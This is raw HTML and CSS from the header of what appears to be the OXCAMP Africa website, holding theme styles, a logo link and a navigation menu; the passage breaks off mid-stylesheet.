<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}.tdi_15{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{border-color:#000000!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:120px}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;display:block;color:#000000;font-family:Cormorant Garamond!important;font-size:22px!important;letter-spacing:0px!important;}.tdi_16 .tdb-logo-text-title{display:none;background-color:#0053ba;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Moderat-Regular!important;font-size:20px!important;line-height:1.4!important;font-weight:400!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_16 .tdb-logo-text-title{background:none;color:#0053ba}.tdi_16 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffeaa0;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_16 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#e5e5e5;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:80px}.tdi_16 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://oxcampafrica.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://oxcampafrica.org/wp-content/uploads/2021/08/OXCAMP-logo-2.png" src="https://oxcampafrica.org/wp-content/uploads/2021/08/OXCAMP-logo-2.png" alt="Logo"  title=""  width="1094" height="641" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_19 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19"  style=" z-index: 999;">
<style>.tdi_19{margin-left:-50px!important;padding-top:5px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_19{display:inline-block}.tdi_19 .td_block_inner{text-align:center}.tdi_19 .tdb-menu>li{margin-right:2px}.tdi_19 .tdb-menu>li:last-child{margin-right:0}.tdi_19 .tdb-menu-items-dropdown{margin-left:2px}.tdi_19 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more{padding:0 15px;color:#565656}.tdi_19 .tdb-menu>li .tdb-menu-sep,.tdi_19 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px;color:#000000}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_19 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:-1px}.tdi_19 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#565656}.tdi_19 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_19 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_19 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_19 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#000000}.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more,.tdi_19 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:17px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_19 .tdb-menu .tdb-normal-menu ul,.tdi_19 .td-pulldown-filter-list,.tdi_19 .td-pulldown-filter-list .sub-menu{padding:0px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_19 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 15px 6px}.tdi_19 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_19 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_19 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#008ac1}.tdi_19 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#008ac1}.tdi_19 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_19 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_19:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_19 .tdb-mega-menu .sub-menu>li{max-width:670px!important}.tdi_19:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_19 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 15px 0}.tdi_19 .tdb-mega-menu .sub-menu>li{margin-left:-2px}.tdi_19 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#f4f4f4;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more{padding:0 40px}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more{padding:0 20px}.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more,.tdi_19 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_19 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_19 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_19:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_19 .tdb-mega-menu .sub-menu>li{max-width:500px!important}.tdi_19:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}</style>
<style>.tdi_19 .tdb-menu>li.current-menu-item>a,.tdi_19 .tdb-menu>li.current-menu-ancestor>a,.tdi_19 .tdb-menu>li.current-category-ancestor>a,.tdi_19 .tdb-menu>li.current-page-ancestor>a,.tdi_19 .tdb-menu>li:hover>a,.tdi_19 .tdb-menu>li.tdb-hover>a,.tdi_19 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#008ac1}.tdi_19 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_19 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#008ac1}.tdi_19 .tdb-menu>li>a:after,.tdi_19 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#008ac1;height:1px;bottom:11px}.tdi_19 .tdb-menu>li.current-menu-item>a:after,.tdi_19 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_19 .tdb-menu>li.current-category-ancestor>a:after,.tdi_19 .tdb-menu>li.current-page-ancestor>a:after,.tdi_19 .tdb-menu>li:hover>a:after,.tdi_19 .tdb-menu>li.tdb-hover>a:after,.tdi_19 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40%}</style>
<style>.tdi_19 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_19 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_19 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_19 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_19 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#000000;background-color:#e5e5e5}.tdi_19 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#000000}</style><div id=tdi_19 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><ul id="menu-new-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5912 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Who We Are</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5529"><a href="https://oxcampafrica.org/about/"><div class="tdb-menu-item-text">About OXCAMP</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5532"><a href="https://oxcampafrica.org/message-from-founder/"><div class="tdb-menu-item-text">Founder’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5526"><a href="https://oxcampafrica.org/volunteers-2/"><div class="tdb-menu-item-text">Meet the Team</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5779 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">What We Do</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5780"><a href="https://oxcampafrica.org/summer-school/"><div class="tdb-menu-item-text">Summer School</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5796"><a href="https://oxcampafrica.org/teach-africa/"><div class="tdb-menu-item-text">Teach Africa</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5815"><a href="https://oxcampafrica.org/oxcamp-club/"><div class="tdb-menu-item-text">OXCAMP Club</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5877"><a href="https://oxcampafrica.org/students-2/"><div class="tdb-menu-item-text">Students</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5527"><a href="https://oxcampafrica.org/mentors/"><div class="tdb-menu-item-text">Mentors</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5709"><a href="https://oxcampafrica.org/news/"><div class="tdb-menu-item-text">News &#038; Stories</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5986"><a href="https://oxcampafrica.org/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-top:-4px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg 